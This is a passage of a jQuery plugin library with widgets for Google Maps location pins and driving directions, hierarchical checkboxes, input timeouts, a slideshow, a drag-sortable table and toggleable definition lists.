			//	}
			//	if (!elemMap) {
			//		alert("No map element found");
			//	}
			}
		});
	};
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3 = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				$theMap, elemMap,
				$locations,
				bounds, map,
				processMarkerData,
				markerData,
				i, il;
			
			// See if there's a map
			$theMap = $theWrapper.find(".gst-map");
			elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			$locations = $theWrapper.find(".gst-map-location");
			
			if ($locations.length && elemMap) {
				// Create a bounding region
				bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				processMarkerData = function (dataItem) {
					var tempMarker;
					
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function () {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				markerData = [];
				
				// Add each location
				$locations.each(function () {
					var theLocation = this, $theLocation,
						locationTitle, locationAddress, locationLatitude, locationLongitude;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					locationAddress = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					locationLatitude = $theLocation.find(".gst-map-latitude").text();
					locationLongitude = $theLocation.find(".gst-map-longitude").text();
					
					if (locationLatitude && locationLongitude) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function (results, status) {
								if (status === google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (map.getZoom() > 14) {
										map.setZoom(14);
									}
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								//} else {
								//	alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
				
				if ($locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					var $directionForms = $theWrapper.find(".gst-map-directions form");
					var $directionOutputs = $theWrapper.find(".gst-map-directions .gst-map-directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, tostring;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							tostring = $theWrapper.find(".gst-map-address").text();
							
							// Convert the from address and to address into a directions string google maps understands
							//dirstring = "from: " + dirfrom + " to: " + tostring;
							//alert("dirstring = " + "from: " + dirfrom + " to: " + tostring);
							
							// Use the GST_gmap_directions div as the target
							//var dir = new GDirections(map, elemDirectionsContainer);
							
							// Get the directions
							//var loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							//$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							var directionsService = new google.maps.DirectionsService();
							var directionsDisplay = new google.maps.DirectionsRenderer();
							
							directionsDisplay.setMap(map);
							
							var request = {
								origin: dirfrom, 
								destination: tostring,
								travelMode: google.maps.DirectionsTravelMode.DRIVING
							};
							
							directionsService.route(request, function (response, status) {
								if (status == google.maps.DirectionsStatus.OK) {
									directionsDisplay.setDirections(response);
									directionsDisplay.setPanel(elemDirectionsContainer);
								}
							});
							
							return false;
						});
					}
				}
				
			//} else {
			//	if (!$locations.length) {
			//		alert("No locations found");
			//	}
			//	if (!elemMap) {
			//		alert("No map element found");
			//	}
			}
		});
	};
	
	/*
		Google Maps - Simple multi-location display
		
		Scrape locations out of the content and create a pin for each within
		the map. The map will be zoomed automatically to contain all the pins.
		This will start missing pins if more than ~10 locations are fetched at
		once.
	*/
	$.fn.gstGoogleMapSimple = function () {
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				theMap, elemMap,
				locations,
				map,
				bounds,
				$directionForms, $directionOutputs;
			
			// See if there's a map
			theMap = $theWrapper.find(".gst-map");
			elemMap = theMap.get(0);
			
			// Gather the locations we'll be displaying
			locations = $theWrapper.find(".gst-map-location");
			
			if (!locations.length || !elemMap || !GBrowserIsCompatible()) {
				//alert("No locations, no map, or browser not compatible.");
				//alert("Locations: " + locations.length + "\nelemMap = " + elemMap);
				//if (!locations.length) {
				//	alert("No locations found");
				//}
				//if (!elemMap) {
				//	alert("No map element found");
				//}
				//if (!GBrowserIsCompatible()) {
				//	alert("Browser not compatible");
				//}
			} else {
				// Unhide the map
				theMap.css("display", "block");
				
				// Create the map (don't forget to setCenter and add controls)
				map = new GMap2(elemMap);
				
				// Initialize the map, centered on Knoxville, TN
				map.setCenter(new GLatLng(35.868673,-84.207716), 7);
				
				// Add a zoom/pan control
				map.addControl(new GLargeMapControl());
				
				//alert("Found " + locations.length + " locations.");
				
				// Create a bounding region
				bounds = new GLatLngBounds();
				
				// Add each location
				locations.each(function () {
					var theLocation = this, $theLocation, locationTitle, address,
						latitude, longitude,
						funcAddMarkerFromGLatLng,
						geocoder;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					address = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					latitude = $theLocation.find(".gst-map-latitude").text();
					longitude = $theLocation.find(".gst-map-longitude").text();
					
					//alert("Location: " + locationTitle + " @ " + address);
					
					funcAddMarkerFromGLatLng = function (point) {
						var marker, marker_html;
						
						// Create a marker
						marker = new GMarker(point);
						
						marker_html = "<p class=\"title\">" + locationTitle + "</p><p class=\"address\">" + address + "</p>";
						
						// Give it click behavior
						GEvent.addListener(marker, "click", function () {
							this.openInfoWindowHtml(marker_html);
						});
						
						// Add the marker to map
						map.addOverlay(marker);
						
						// Start with the info window open
						//marker.openInfoWindowHtml(marker_html);
						
						// Smart zoom & center
						bounds.extend(point);
						map.setCenter(bounds.getCenter(), Math.min(12, map.getBoundsZoomLevel(bounds) - 1));
					};
					
					if (latitude && longitude) {
						// Create the map pin directly without geocoding
						funcAddMarkerFromGLatLng(new GLatLng(latitude, longitude));
					} else {
						if (address) {
							// Start a geocode request for the address
							geocoder = new GClientGeocoder();
							geocoder.getLocations(address, function (response) {
								var place, point;
								
								// Retrieve the object
								place = response.Placemark[0];
								
								// Retrieve the latitude and longitude
								point = new GLatLng(place.Point.coordinates[1], place.Point.coordinates[0]);
								
								funcAddMarkerFromGLatLng(point);
							});
						}
					}
				});
				
				if (locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					$directionForms = $theWrapper.find(".gst-map-directions form");
					$directionOutputs = $theWrapper.find(".gst-map-directions .directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								dir,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, dirstring,
								loadResult;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Use the GST_gmap_directions div as the target
							dir = new GDirections(map, elemDirectionsContainer);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							// Convert the from address and to address into a directions string google maps understands
							dirstring = "from: " + dirfrom + " to: " + $theWrapper.find(".gst-map-address").text();
							
							//alert("dirstring = " + dirstring);
							
							// Get the directions
							loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							return false;
						});
					}
				}
			}
		});
	};
	
	/*
		Hierarchical Checkboxes
		
		When a checkbox becomes checked, check all checkboxes within the checkbox context.
		When a checkbox becomes unchecked, uncheck all checkboxes within the checkbox context.
	*/
	$.fn.gstHierarchicalCheckboxes = function () {
		var becomeChecked, becomeUnchecked;
		
		becomeChecked = function (cbox) {
			var cboxes, cboxparents,
				classHasDisabled = "hierarchical-checkboxes-has-disabled";
			
			// All other checkboxes within the checkbox context
			cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.prop("checked", true);
			
			// Disable
			cboxes.prop("disabled", true);
			
			// Throw a class on the parents
			cboxparents = cboxes.parent();
			cboxparents.addClass(classHasDisabled);
		};
		
		becomeUnchecked = function (cbox) {
			var cboxes, cboxparents, classHasDisabled;
			
			// All other checkboxes within the checkbox context
			cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.prop("checked", false);
			
			// Enable
			cboxes.prop("disabled", false);
			
			// Throw a class on the parents
			cboxparents = cboxes.parent();
			classHasDisabled = "hierarchical-checkboxes-has-disabled";
			cboxparents.removeClass(classHasDisabled);
		};
		
		// Process each hierarchical-checkbox list
		return this.each(function () {
			var all_cboxes = $(this).find("input[type='checkbox']");
			
			// Assign behavior to each checkbox
			all_cboxes.change(function () {
				var checkedState = $(this).prop("checked");
				//console.log(checkedState);
				
				if (checkedState) {
					becomeChecked(this);
				} else {
					becomeUnchecked(this);
				}
				
			});
			
			all_cboxes.filter("[checked]").each(function () {
				becomeChecked(this);
			});
			
		});
	};
	
	$.fn.gstKeyboardTimeout = function (options) {
		// Options with defaults
		options = $.extend({
			change: false,
			clear: false,
			dataNameTimeoutHandle: "keyboardTimeout-handle",
			delay: 800,
			shouldStart: false, // Callback to determine whether a timeout should even be started
			timeout: false,
			timeoutOnEnter: false
		}, options);
		
		var funcHandleKey = function (e) {
			var theItem = this;
			var $theItem = $(this);
			
			// On-change callback
			if (options.change) {
				options.change.call(theItem);
			}
			
			var timeoutHandle = $theItem.data(options.dataNameTimeoutHandle);
			
			// Clear any existing save timeout
			if (timeoutHandle) {
				clearTimeout(timeoutHandle);
				timeoutHandle = false;
				
				// On-clear-timeout callback
				if (options.clear) {
					options.clear.call(theItem);
				}
			}
			
			var shouldStartTimeout = true;
			if (options.shouldStart) {
				shouldStartTimeout = options.shouldStart.call(theItem);
			}
			
			if (options.timeout && shouldStartTimeout) {
				if (options.timeoutOnEnter && e.which === 13) {
					// Fire timeout immediately on enter press
					options.timeout.call(theItem);
					$theItem.blur();
				} else {
					// Set up the timeout
					timeoutHandle = setTimeout(function () {
						timeoutHandle = false;
						$theItem.data(options.dataNameTimeoutHandle, timeoutHandle);
						
						// Timeout-fired callback
						options.timeout.call(theItem);
					}, options.delay);
					
					// Store the handle
					$theItem.data(options.dataNameTimeoutHandle, timeoutHandle);
				}
			}
		};
		
		//return this.keypress(funcHandleKey).keyup(funcHandleKey);
		
		// Triggers whenever the value of the input is changed, at least by
		// the user. Like a "change" that doesn't wait until blur.
		return this.on("input", funcHandleKey);
	};
	
	// Next Wrap
	// Returns the elements following (nextSibling) the given elements. If a
	// given element is the last child of its parent, the first child of the
	// parent will be returned.  If a selector is provided, it will not apply it
	// as a filter on the next element, but instead find the next (wrapping if
	// needed) matching element, skipping over other non-matching elements.
	$.fn.gstNextWrap = function (selector) {
		var nodes = [];
		
		//alert(selector);
		
		if (this.length > 0) {
			this.each(function () {
				var $this = jQuery(this);
				//var $next = $this.next();
				var $next = selector ? $this.nextAll(selector).first() : $this.next();
				
				if ($next.length) {
					nodes.push($next.get(0));
				} else {
					//nodes.push($this.parent().children(":first-child").get(0));
					if (selector) {
						nodes.push($this.parent().children().filter(selector).first().get(0));
					} else {
						nodes.push($this.parent().children(":first-child").get(0));
					}
				}
			});
		}
		
		return nodes.length ? jQuery(nodes) : jQuery();
	};
	
	// Prev Wrap
	// Acts like Next Wrap, but in reverse.
	$.fn.gstPrevWrap = function (selector) {
		var nodes = [];
		
		if (this.length > 0) {
			this.each(function () {
				var $this = jQuery(this);
				//var $prev = $this.prev();
				var $prev = selector ? $this.prevAll(selector).first() : $this.prev();
				
				if ($prev.length) {
					nodes.push($prev.get(0));
				} else {
					//nodes.push($this.parent().children(":last-child").get(0));
					if (selector) {
						nodes.push($this.parent().children().filter(selector).last().get(0));
					} else {
						nodes.push($this.parent().children(":last-child").get(0));
					}
				}
			});
		}
		
		return nodes.length ? jQuery(nodes) : jQuery();
	};
	
	/*
		Slideshow 1.1
		
		1.1: Changed from nextSlide-on-top-fades-in to currentSlide-on-top-fades-out to fix nextSlide's content being selected and clickable
		
		A simple crossfader, implemented in-house
	*/
	$.fn.gstSlideshow = function (pluginOptions) {
		
		var funcGetRandomElement = function (set) {
			// Choose a random index
			var idx = Math.floor(Math.random() * 2147483647) % set.length;
			
			return $(set.get(idx));
		};
		
		// Options with defaults
		pluginOptions = $.extend({
			fadeDuration: 1000,
			randomize: false,
			slideSelector: "",
			viewDuration: 4000,
			zIndexForTopSlide: 1000
		}, pluginOptions);
		
		return this.each(function () {
			var slides, currentSlide, nextSlide, funcLoop;
			
			slides = pluginOptions.slideSelector ? $(this).find(pluginOptions.slideSelector) : $(this).children();
			
			// Only activate when there are two or more slides
			if (slides.length >= 2) {
				// Start at the first slide
				// Assume the first slide is already visible
				currentSlide = slides.first();
				
				// Prep the current slide
				currentSlide.css({
					display: "block",
					opacity: 1,
					zIndex: pluginOptions.zIndexForTopSlide
				});
				
				// Fetch the next slide
				nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : slides.not(currentSlide).first();
				
				// Prep the next slide
				nextSlide.css({
					display: "block",
					opacity: 1,
					zIndex: (pluginOptions.zIndexForTopSlide - 1)
				});
				
				funcLoop = function () {
					// currentSlide is now fully faded out
					
					// Hide the current slide
					currentSlide.css({
						display: "none"
					});
					
					// Move nextSlide up into currentSlide's zIndex
					nextSlide.css({
						zIndex: pluginOptions.zIndexForTopSlide
					});
					
					// nextSlide is now the new currentSlide
					currentSlide = nextSlide;
					
					// Get a new nextSlide
					nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : (pluginOptions.slideSelector ? currentSlide.nextAll(pluginOptions.slideSelector).first() : currentSlide.next());
					if (!nextSlide.length) {
						// No next slide available, loop back over (this should never happen with randomize enabled)
						nextSlide = slides.not(currentSlide).first();
					}
					
					// Prep the next slide
					nextSlide.css({
						display: "block",
						opacity: 1,
						zIndex: (pluginOptions.zIndexForTopSlide - 1)
					});
					
					// Wait, then fade out the current slide
					currentSlide.delay(pluginOptions.viewDuration).animate({
						opacity: 0
					}, pluginOptions.fadeDuration, funcLoop);
				};
				
				// Wait, then start the fade-out loop (fade out the current slide)
				currentSlide.delay(pluginOptions.viewDuration).animate({
					opacity: 0
				}, pluginOptions.fadeDuration, funcLoop);
			}
		});
	};
	
	/*
		Sortable Table
		
		Adds drag-to-reorder functionality to tables with a styleable hover ghost and event hooks.
	*/
	$.fn.gstSortableTable = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			// Fires after the rows have been re-ordered
			afterShunk: false, // function (Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after having dragged a row far enough to cause row re-ordering, but just before any rows have actually been re-ordered
			beforeShunk: false, // function (Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after the mouse-up that terminates dragging
			dragFinish: false, // function (Element:theTable, Element:dragRow, Boolean:tableChanged)
			// Fires as soon as dragging begins (not on the mouse-down)
			dragStart: false, // function (Element:theTable, Element:dragRow)
			rowSelector: "", // String: CSS selector for the rows to add sortability to
			zIndexForGhost: 1000,
			dragHandleSelector: false
		}, pluginOptions);
		
		// Process each table
		return this.each(function () {
			var theTable = this,
				$theTable,
				stateMouseIsDown = false, // Bool: Whether the table is between mouse-down and mouse-up
				stateFirstMouseMove = false, // Bool: Whether the next mouse-move received is the first since the mouse-down
				stateChanged = false, // Row-swapping happened during a mouse-down
				rowMouseDown = false, // Element: The row that received the mouse-down
				hoverGhost, // Element: The hover ghost container
				cursorDelta, // Object: The distance between the top-left corner of the clicked row and the cursor
				funcGetRows,
				funcMouseMove;
			
			funcGetRows = function () {
				var ret = $theTable.find("tbody tr");
				if (pluginOptions.rowSelector) {
					ret = ret.filter(pluginOptions.rowSelector);
				}
				return ret;
			};
			
			funcMouseMove = function (event) {
				var theTableOffset, rowOfInterestOffset, theTableWidth,
					tableClone,
					roiCopy, roiCopyPos;
				
				if (!stateMouseIsDown) {
					alert("Error: Mouse is up but mouse-move event was received.");
					return;
				}
				
				theTableOffset = $theTable.offset();
				rowOfInterestOffset = $(rowMouseDown).offset();
				
				//alert("theTableOffset.left = " + theTableOffset.left + "\n theTableOffset.top = " + theTableOffset.top + "\n rowOfInterestOffset.left = " + rowOfInterestOffset.left + "\n rowOfInterestOffset.top = " + rowOfInterestOffset.top);
				
				if (stateFirstMouseMove) {
					stateFirstMouseMove = false;
					
					// Create and attach the hover ghost element
					hoverGhost = document.createElement("div");
					hoverGhost.className = "gst-sortable-table-ghost";
					
					// Style up the hover ghost
					theTableWidth = $theTable.width();
					$(hoverGhost).css({
						position: "absolute",
						left: -(theTableWidth + 100) + "px",
						top: 0,
						width: theTableWidth + "px",
						height: "1px", // Will be adusted later to show one table row
						overflow: "hidden",
						zIndex: pluginOptions.zIndexForGhost
					});
					
					// Create the table clone
					tableClone = theTable.cloneNode(true);
					
					// Position the table clone so the row of interest is at the top of the hover ghost
					/*
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: -(rowOfInterestOffset.top - theTableOffset.top) + "px",
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					*/
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: 0,
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					
					//alert("rowOfInterestOffset.top = " + rowOfInterestOffset.top + "\ntheTableOffset.top = " + theTableOffset.top);
					
					// Size the hover ghost such that only the row of interest is visible
					$(hoverGhost).css("height", $(rowMouseDown).outerHeight() + "px");
					
					// Attach the finished hover ghost
					$("body").append(hoverGhost);
					
					roiCopy = $(tableClone).find("tr.of-interest");
					roiCopyPos = roiCopy.position();
					//alert(-roiCopyPos.top + "px");
					$(tableClone).css("top", -roiCopyPos.top + "px");
					
					// Event Hook: dragStart
					if (pluginOptions.dragStart) {
						pluginOptions.dragStart(theTable, rowMouseDown);
					}
				}
				
				// Position the hover ghost under the cursor
				$(hoverGhost).css({
					left: theTableOffset.left + "px",
					top: event.pageY - cursorDelta.y + "px"
				});
				
				// Check each row to see if the mouse is over that row
				funcGetRows().each(function () {
					var $this = $(this),
						rowHeight, rowWidth, rowOffset, inRowOffsetY;
					
					rowHeight = $this.height();
					rowWidth = $this.width();
					rowOffset = $this.offset();
					
					// How many pixels (vertically) down into the row is the cursor
					inRowOffsetY = event.pageY - rowOffset.top;
					
					// Not the mouse-down row, and horizontal and vertical match
					if (
						rowMouseDown !== this
						&& event.pageX >= rowOffset.left
						&& event.pageX < (rowOffset.left + rowWidth)
						&& event.pageY >= rowOffset.top
						&& event.pageY < (rowOffset.top + rowHeight)
					) {
						// Event Hook: beforeShunk
						if (pluginOptions.beforeShunk) {
							pluginOptions.beforeShunk(theTable, rowMouseDown, this);
						}
						
						// Remove rowMouseDown (the row being dragged) from the table
						rowMouseDown.parentNode.removeChild(rowMouseDown);
						
						// rowMouseDown now exists as a detached DOM node
						
						if (inRowOffsetY <= rowHeight / 2) {
							// The cursor entered from above the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.after(rowMouseDown);
						} else {
							// The cursor entered from below the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.before(rowMouseDown);
						}
						
						// Event Hook: afterShunk
						/*
						if (pluginOptions.afterShunk) {
							pluginOptions.afterShunk(theTable, rowMouseDown, this);
						}
						*/
						
						// There was a table row swap
						stateChanged = true;
						
					}
					
				});
				
			};
			
			$theTable = $(this);
			
			// Activate any styles that depend on this table being javascript-enhanced
			$theTable.addClass("gst-sortable-table-scripted");
			
			// Turn off text selection within the table
			/*
			$theTable.attr('unselectable', 'on');
			$theTable.css({
				"-moz-user-select": "none",
				"-khtml-user-select": "none",
				"-webkit-user-select": "none",
				"user-select": "none"
			});
			$theTable.each(function () { 
				this.onselectstart = function () { return false; };
			});
			*/
			if ($.browser && $.browser.mozilla) {
				$theTable.css({
					"-moz-user-select": "none"
				});
			} else if ($.browser && $.browser.msie) {
				$theTable.attr('unselectable', 'on');
				$theTable.find("*").attr('unselectable', 'on'); // IE's "unselectable" does not inherit
			} else {
				$theTable.css({
					"-khtml-user-select": "none",
					"-webkit-user-select": "none"
				});
				$theTable.bind("mousedown.disableTextSelect", function () {
					return false;
				});
			}
			$theTable.css({
				"user-select": "none" // never hurts, should override vendor-specific styles
			});
			
			// Assign mouse-down handlers to the rows
			/*
			funcGetRows().mousedown(function (event) {
				stateMouseIsDown = true;
				stateFirstMouseMove = true;
				
				// Store which row has been mouse-down'ed
				rowMouseDown = this;
				
				$(rowMouseDown).addClass("of-interest");
				
				// Bind the mouse-move handler to the document
				$(this).parents().last().bind("mousemove", funcMouseMove);
				
				// Calculate the distance between the top-left corner of the row
				// and the cursor
				var rowOffset = $(rowMouseDown).offset();
				cursorDelta = {
					x: event.pageX - rowOffset.left,
					y: event.pageY - rowOffset.top
				};
				
			});
			*/
			var buildMouseDownFunc = function (row) {
				return function (event) {
					stateMouseIsDown = true;
					stateFirstMouseMove = true;
					
					rowMouseDown = row;
					
					$(rowMouseDown).addClass("of-interest");
					
					// Bind the mouse-move handler to the document
					$(rowMouseDown).parents().last().bind("mousemove", funcMouseMove);
					
					// Calculate the distance between the top-left corner of the row
					// and the cursor
					var rowOffset = $(rowMouseDown).offset();
					cursorDelta = {
						x: event.pageX - rowOffset.left,
						y: event.pageY - rowOffset.top
					};
				}
			};
			if (pluginOptions.dragHandleSelector) {
				//alert("using drag handles");
				//funcGetRows().find(pluginOptions.dragHandleSelector).closest("tr").mousedown(mouseDownFunc);
				
				// Give the drag handle the mousedown handler
				funcGetRows().find(pluginOptions.dragHandleSelector).mousedown(function (event) {
					var myRow = $(this).closest("tr").get(0);
					buildMouseDownFunc(myRow)(event);
				});
			} else {
				//funcGetRows().mousedown(mouseDownFunc);
				funcGetRows().each(function () {
					$(this).mousedown(buildMouseDownFunc(this));
				});
			}
			
			// Assign a mouse-up handler to the document
			$theTable.parents().last().mouseup(function () {
				stateMouseIsDown = false;
				stateFirstMouseMove = false;
				
				$(rowMouseDown).removeClass("of-interest");
				
				// Unbind the mouse-move handler from the document
				$(this).unbind("mousemove", funcMouseMove);
				
				// Destroy the hover ghost
				if (hoverGhost) {
					$(hoverGhost).remove();
					hoverGhost = false;
				}
				
				//alert("mouseup: tableChanged = " + (stateChanged ? "true" : "false"));
				
				// Event Hook: dragFinish
				if (pluginOptions.dragFinish) {
					pluginOptions.dragFinish(theTable, rowMouseDown, stateChanged);
				}
				
				// Reset stateChanged
				stateChanged = false;
				
				//alert("mouseup: tableChanged (2) = " + (stateChanged ? "true" : "false"));
			});
		});
	};
	
	/*
		Toggleable Definition Lists
		
		Allows the term group(s) of a DL to toggle the display of those terms' definition(s).
	*/
	$.fn.gstToggleable = function () {
		
		// Add "is active" class
		this.addClass("gst-toggleable-scripted");
		
		// On-click handlers on DTs
		this.children("dt").click(function () {
			var terms, definitions;
			
			// Select myself and all adjacent terms (before and after)
			terms = $(this).add(terms.prevUntil("dd")).add(terms.nextUntil("dd"));
			
			// Toggle these terms
			terms.toggleClass("gst-toggleable-open");
			
			// Select all the definitions for this term group
			definitions = terms.last().nextUntil("dt");
			
			// Toggle the definitions
			definitions.toggleClass("gst-toggleable-open");
		});
		
		return this;
	};
	
})(jQuery);
